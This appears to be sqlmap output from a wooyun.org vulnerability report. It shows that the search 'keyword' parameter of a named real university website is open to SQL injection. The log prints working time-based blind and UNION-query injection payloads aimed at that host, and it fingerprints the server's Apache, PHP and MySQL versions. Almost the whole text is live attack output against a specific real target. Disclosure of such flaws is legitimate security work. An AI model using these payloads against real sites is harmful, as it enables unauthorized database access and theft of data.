 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://mba.zju.edu.cn:80/cncenter/search?keyword=if(now()=sysdate()
,sleep(0),0)/') AND (SELECT * FROM (SELECT(SLEEP(5)))yUPb) AND ('IvBU'='IvBU'XOR
(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://mba.zju.edu.cn:80/cncenter/search?keyword=if(now()=sysdate()
,sleep(0),0)/') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a716b71,0x63484c6e6b
716c4a49794f647a584c6e4c6f5a5746587673675447494b6d634467564f496357504f,0x71716a7
a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL-- -'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysd
ate(),sleep(0),0))OR"/
---
[20:36:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.1
back-end DBMS: MySQL 5.0.12
www.wooyun.org